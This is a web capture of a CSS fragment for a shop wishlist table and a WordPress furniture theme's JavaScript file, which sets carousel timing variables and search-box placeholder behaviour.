.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #9ACF6A;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: -9
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		